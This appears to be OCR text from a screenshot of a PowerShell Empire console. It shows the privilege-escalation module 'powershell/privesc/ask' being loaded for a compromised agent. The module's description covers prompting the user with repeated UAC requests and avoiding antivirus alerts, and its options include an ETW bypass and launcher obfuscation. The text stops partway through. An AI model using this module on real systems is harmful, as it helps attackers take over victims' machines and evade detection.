 (Empire: agent1) > usemodule
(Empire: agent1) > usemodule powershell/privesc/ask
[*] Set Agent to agent1
Author Jack64
Background True
Comments https://github.com/rapid7/metasploit-
framework/blob/master/modules/exploits/windows/local/ask.rb
Description Leverages Start-Process' -Verb runAs option inside a YES-Required loop
to prompt the user for a high integrity context before running the
agent code. UAC will report Powershell is requesting Administrator
privileges. Because this does not use the BypassUAC DLLs, it should
not trigger any AV alerts.
Language powershell
Name powershell/privesc/ask
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1088
Record Options
Name Value Required Description
Agent agent1 True Agent to run module on.
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher.
Listener True Listener to use.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the